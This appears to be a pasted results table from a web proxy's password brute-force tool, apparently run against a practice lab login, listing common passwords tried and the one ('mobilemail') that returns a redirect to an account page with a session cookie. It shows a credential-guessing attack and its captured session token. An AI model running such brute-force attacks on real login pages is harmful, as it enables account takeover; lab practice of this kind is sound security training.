 Request Payload 1 Payload 2 Status co... Error Timeout Length Comment
94 94 mobilemail 302 190
0 200 3259
1 1 123456 200 3259
2 2 password 200 3259
3 3 12345678 200 3259
4 4 qwerty 200 3259
5 5 123456789 200 3259
6 6 12345 200 3259
7 7 1234 200 3259
8 8 111111 200 3259
9 9 1234567 200 3259
10 10 dragon 200 3259
11 11 123123 200 3259
12 12 baseball 200 3259
13 13 abc123 200 3259
14 14 football 200 3259
15 15 monkey 200 3259
16 16 letmein 200 3259
17 17 shadow 200 3259
18 18 master 200 3259
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=arcsight
3 Set-Cookie: session=maS6oU4SoDGQ0QXvdkAinztygJK4MOoP; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7